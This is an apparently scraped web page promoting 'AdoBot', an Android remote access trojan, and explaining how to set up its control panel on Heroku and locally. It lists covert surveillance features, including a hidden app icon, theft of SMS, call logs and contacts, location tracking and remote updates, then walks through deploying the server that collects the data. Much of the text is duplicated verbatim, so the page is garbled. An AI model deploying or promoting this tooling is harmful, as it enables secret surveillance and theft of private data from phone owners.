ADO Bot Androit Remote Admin Tool
Its rather self explanatory... this is an android RAT with the following features:








Features
Realtime command execution
Schedule commands
Hidden app icon (stealth mode)
Fetch SMS in
Fetch call logs
Fetch contacts
Send SMS command
Forward received/sent SMS
Monitor location
Update apk remotely
Data collected are retained in database
Realtime notifications about device status
Transfer bot reporting to another server
For android 6 and above:
You can view the permissions of the app
The app asks for permission when a certain command is sent the there is no permission
Realtime command execution
Schedule commands
Hidden app icon (stealth mode)
Fetch SMS in
Fetch call logs
Fetch contacts
Send SMS command
Forward received/sent SMS
Monitor location
Update apk remotely
Data collected are retained in database
Realtime notifications about device status
Transfer bot reporting to another server
For android 6 and above:
You can view the permissions of the app
The app asks for permission when a certain command is sent the there is no permission
Panel Setup Info:
Server Setup
Create app on Heroku
Server Setup
Create app on Heroku
Sign up to Heroku
Create a new app (Click the New button in the top right of the dashboard)
Name your app to whatever you want. Let’s name it your-app for example purposes
Setup Mysql Server
Create a new app (Click the New button in the top right of the dashboard)
Name your app to whatever you want. Let’s name it your-app for example purposes
Setup Mysql Server
Go to “Resources” tab
In the “Addons” section, type “ClearDB” and select the first suggestion
Click Provision when prompted
Configure the app
In the “Addons” section, type “ClearDB” and select the first suggestion
Click Provision when prompted
Configure the app
Go to the settings tab of your new app
Click Reveal Config Vars button
Copy the VALUE of CLEARDB_DATABASE_URL KEY
Create a new KEY named DATABASE_URL and the paste into the VALUE field the copied value of CLEARDB_DATABASE_URL. Click ADD to save.
Create a new KEY named ADMIN_USERNAME and the VALUE will be your desired username used to login into the panel later. Then click ADD button
Create a new KEY named ADMIN_PASSWORD and the VALUE will be your desired password used to login into the panel later. Then click ADD button
Upload the source to Heroku
Click Reveal Config Vars button
Copy the VALUE of CLEARDB_DATABASE_URL KEY
Create a new KEY named DATABASE_URL and the paste into the VALUE field the copied value of CLEARDB_DATABASE_URL. Click ADD to save.
Create a new KEY named ADMIN_USERNAME and the VALUE will be your desired username used to login into the panel later. Then click ADD button
Create a new KEY named ADMIN_PASSWORD and the VALUE will be your desired password used to login into the panel later. Then click ADD button
Upload the source to Heroku
Download and install Heroku CLI as outlined here
If you don’t have git command line tool, you might as well install it
After installation of Heroku CLI, open command line and type:
$ heroku login
Enter your login email and password
If you don’t have git command line tool, you might as well install it
After installation of Heroku CLI, open command line and type:
$ heroku login
Enter your login email and password
Go to “Settings” tab
Find the “Info” section and copy the Heroku Git URL field. It looks like https://git.heroku.com/your-app.git
Download this repository and extract the contents of the zip file
Then cd into the the extracted directory. ex cd ~/Downloads/AdoBot
Then enter the commands below (Remember to change your-app to the name of your app)
Find the “Info” section and copy the Heroku Git URL field. It looks like https://git.heroku.com/your-app.git
Download this repository and extract the contents of the zip file
Then cd into the the extracted directory. ex cd ~/Downloads/AdoBot
Then enter the commands below (Remember to change your-app to the name of your app)
$ git init
$ git remote add heroku https://git.heroku.com/your-app.git
$ git add .
$ git commit -am "initial commit"
$ git push heroku master
$ heroku open
That’s it, your done! Now set up the AdoBot android client if you haven’t done it yet.
Development
Development
System Requirements
NodeJS
MySql
Setup
MySql
Setup
Create adobot mysql schema/database.
Edit ./config/config.json to your preferences.
Install dependencies:
$ sudo npm install -g sequelize-cli gulp gulp-cli
$ npm install
Run local server
$ node index.js
Browse to http://127.0.0.1:3000
This includes both the actual Bot and The Panel:
Bot: https://github.com/adonespitogo/AdoBot
Panel: https://github.com/adonespitogo/AdoBot-IO



Post a Comment